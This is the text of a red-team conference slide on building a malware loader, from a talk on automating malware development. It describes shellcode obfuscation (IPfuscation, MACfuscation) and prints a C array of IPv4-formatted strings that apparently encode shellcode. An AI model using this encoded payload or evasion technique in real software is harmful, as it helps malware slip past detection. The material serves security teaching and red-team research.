 How to build a loader
5. Shellcode Obfuscation
● Manipulated Shellcode (might) have
high entropy
● Obfuscation is used to hide
● Loader needs to undo the operation
before executing shellcode
● Examples: IPfuscation, MACfuscation
○ Note: IPv4fuscation will be detected
nowadays :-)
char* Data[] = {
"232.247.3.0", "0.18.32.5", "205.
30.56.14", "230.35.152.187", "165.
250.246.255", "255.0.69.48", "28.
8.69.2", "28.8.226.246", "244.210.
97.98", "98.96.157.48", "129.53.
244.63", "237.47.58.119", "180.
115.109.99", "98.157.29.24", "192.
226.225.160", "90.104.99.125",
"99.196.113.56", "238.212.202.2",
"199.40.108.212", "171.170.19.
74", "143.2.228.136", "162.68.30.
44", "113.146.59.73", "88.73.68.
112", "138.98.124.88", "80.177.53.
68", "115.98.130.176", "200.80.58.
196", "199.223.90.96", "73.155.85.
78", "232.226.108.58", "178.59.53.
46", "148.139.163.236", "158.219.
234.248", "64.107.195.191", "228.
221.109.243", "245.181.195.217",
"205.193.251.3", "176.209.210.199"
};
AREA41
SECURITY CONFERENCE
Automating Malware Development:
A Red Teamer's Journey
- Gian Demarmels